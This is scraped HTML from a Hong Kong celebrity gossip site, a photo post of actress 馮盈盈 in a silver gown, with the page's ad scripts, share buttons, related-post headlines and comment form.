https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" alt="" title="247753311_4496027243811795_4634640005301249269_n"/></noscript></a></div>
    <div class="td-post-content td-pb-padding-side">
        
 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3_953 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img fetchpriority="high" decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2589 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-2589" src="https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/245841136_239622901540827_8201937018779798447_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2590 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2590" src="https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/246248046_619742672523242_4854105060217527689_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2591 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2591" src="https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247328758_462024168849462_5491753318595175967_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript> <img decoding="async"   alt="" width="1080" height="1350" data-srcset="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-768x960.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" data-sizes="(max-width: 1080px) 100vw, 1080px" class="alignnone size-full wp-image-2592 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-2592" src="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg" alt="" width="1080" height="1350" srcset="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg 1080w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-819x1024.jpg 819w, https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></noscript></p>
<p>圖片來源:馮盈盈IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_8c4 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88/">馮盈盈</a></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88hermes/">馮盈盈hermes</a></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88ig/">馮盈盈ig</a></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88%e5%a7%9c%e6%bf%a4/">馮盈盈姜濤</a></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88%e5%ae%b6%e5%a2%83/">馮盈盈家境</a></li><li><a href="https://hkgfable.com/tag/%e9%a6%ae%e7%9b%88%e7%9b%88%e7%b4%a0%e9%a2%9c/">馮盈盈素颜</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21&url=https%3A%2F%2Fhkgfable.com%2F%25e9%25a6%25ae%25e7%259b%2588%25e7%259b%2588%25e8%25ba%25ab%25e7%25a9%25bf%25e9%258a%2580%25e8%2589%25b2%25e9%2596%2583%25e4%25ba%25ae%25e9%2595%25b7%25e8%25a3%2599%25e5%25b1%2595%25e7%25a4%25bas%25e8%25ba%25ab%25e6%259d%2590%25e5%25a4%259a%25e5%259c%2596-%25e7%25b6%25b2%25e5%258f%258b%25e8%25b6%258a%25e4%25be%2586%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/&amp;media=https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg&description=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAS%E8%BA%AB%E6%9D%90%28%E5%A4%9A%E5%9C%96%29+%E7%B6%B2%E5%8F%8B%3A%E8%B6%8A%E4%BE%86%E8%B6%8A%E6%9C%89%E5%A5%B3%E4%BA%BA%E5%91%B3%E4%BA%86%21%21%21 %0A%0A https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e9%99%b3%e6%9b%89%e8%8f%af%e8%ba%ab%e7%a9%bf%e5%a4%a7%e9%9c%b2%e8%83%8c%e9%ab%98%e9%96%8b%e4%b9%89%e9%95%b7%e8%a3%99%e6%9b%ac%e9%9b%aa%e7%99%bd%e8%82%8c%e8%86%9a%e5%a4%9a%e5%9c%96-%e7%b6%b2/">陳曉華身穿大露背高開义長裙曬雪白肌膚(多圖)  網友:佢皮膚真係又白又滑!!!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/27-10-2021-%e6%b2%99%e7%94%b0%e5%85%a8%e6%b3%a5%e8%b3%bd8%e5%a0%b4%e5%bf%83%e6%b0%b4-%e6%97%85%e8%8b%b1%e7%a6%8f%e6%98%9f%e9%a8%8e%e7%b7%b4%e5%90%88%e6%8b%8d-%e5%b9%b8%e9%81%8b%e5%82%b3%e5%a5%87/">27/10/2021 沙田全泥賽8場心水  	旅英福星騎練合拍 幸運傳奇施回馬槍 名家:勁哥</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2021-10-24T15:28:08+08:00"><meta itemprop="dateModified" content="2021-10-24T15:28:08+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e9%a6%ae%e7%9b%88%e7%9b%88%e8%ba%ab%e7%a9%bf%e9%8a%80%e8%89%b2%e9%96%83%e4%ba%ae%e9%95%b7%e8%a3%99%e5%b1%95%e7%a4%bas%e8%ba%ab%e6%9d%90%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e8%b6%8a%e4%be%86/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="馮盈盈身穿銀色閃亮長裙展示S身材(多圖) 網友:越來越有女人味了!!!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/10/247753311_4496027243811795_4634640005301249269_n.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_876 = new tdBlock();
block_tdi_5_876.id = "tdi_5_876";
block_tdi_5_876.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_876","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2588,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_876","tdc_css_class_style":"tdi_5_876_rand_style"}';
block_tdi_5_876.td_column_number = "3";
block_tdi_5_876.block_type = "td_block_related_posts";
block_tdi_5_876.post_count = "3";
block_tdi_5_876.found_posts = "1616";
block_tdi_5_876.header_color = "";
block_tdi_5_876.ajax_pagination_infinite_stop = "";
block_tdi_5_876.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_876);
</script><div class="td_block_wrap td_block_related_posts tdi_5_876 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_876" ><h4 class="td-related-title"><a id="tdi_6_e71" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_876" href="#">相關文章</a><a id="tdi_7_090" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_876" href="#">相同作者</a></h4><div id=tdi_5_876 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_876" data-td_block_id="tdi_5_876"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_876" data-td_block_id="tdi_5_876"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E9%A6%AE%E7%9B%88%E7%9B%88%E8%BA%AB%E7%A9%BF%E9%8A%80%E8%89%B2%E9%96%83%E4%BA%AE%E9%95%B7%E8%A3%99%E5%B1%95%E7%A4%BAs%E8%BA%AB%E6%9D%90%E5%A4%9A%E5%9C%96-%E7%B6%B2%E5%8F%8B%E8%B6%8A%E4%BE%86/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='2588' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dc5d61645c" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="224"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_9e3 td_block_template_1"  data-td-block-uid="tdi_8_9e3" ><script type="rocketlazyloadscript">var block_tdi_8_9e3 = new tdBlock();
block_tdi_8_9e3.id = "tdi_8_9e3";
block_tdi_8_9e3.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_9e3","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 